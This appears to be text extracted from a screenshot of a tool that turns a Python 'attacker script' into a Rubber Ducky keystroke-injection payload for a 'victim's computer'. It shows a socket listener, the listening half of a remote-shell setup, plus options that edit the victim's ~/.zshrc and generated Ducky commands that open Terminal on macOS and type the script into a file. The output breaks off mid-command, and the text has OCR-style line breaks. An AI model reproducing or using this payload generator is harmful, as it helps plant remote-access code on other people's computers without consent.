 Script injection using Ducky
Input script
#Attacker script
import socket
SERVER_HOST = "127.0.0.1"
SERVER_PORT = 5003
BUFFER_SIZE = 1024 * 128 # 128KB max size of messa
ges, feel free to increase
# separator string for sending 2 messages in one g
o
SEPARATOR = "<sep>"
# create a socket object
s = socket.socket()
# bind the socket to all IP addresses of this host
s.bind((SERVER_HOST, SERVER_PORT))
s.listen(5)
print(f"Listening as {SERVER_HOST}:{SERVER_PORT} .
..")
Enter filename
Injection.py
Programming language used to execute in terminal
python
Delay used between steps
100
Helps fix issue with computers running python3
Adds echo "alias python=/usr/bin/python3" >> ~/.zshrc
Deletes whitespaces and REM comments
Convert
Copy ducky script
Save as payload.dd
Operating system victim's computer
(is important as scripting will be different)
Mac_os
Windows
Text editor (choose to use which text editor
you like to inject the python file)
Terminal
Nano
Notepad
Output ducky script
REM Opens Mac spotlight search
DELAY 100
COMMAND SPACE
REM Opens Terminal
DELAY 100
STRING Terminal
ENTER
DELAY 100
REM Saves file as Injection.py
STRING echo '#Attacker script\n\nimport socket\n\n
SERVER_HOST = "127.0.0.1"\nSERVER_PORT = 5003\nBUF
FER_SIZE = 1024 * 128 # 128KB max size of messages
, feel free to increase\n# separator string for se
nding 2 messages in one go\nSEPARATOR = "<sep>"\n#
create a socket object\ns = socket.socket()\n\n#
bind the socket to all IP addresses of this host\n
s.bind((SERVER_HOST, SERVER_PORT))\n\ns.listen(5)\
nprint(f"Listening as {SERVER_HOST}:{SERVER_PORT}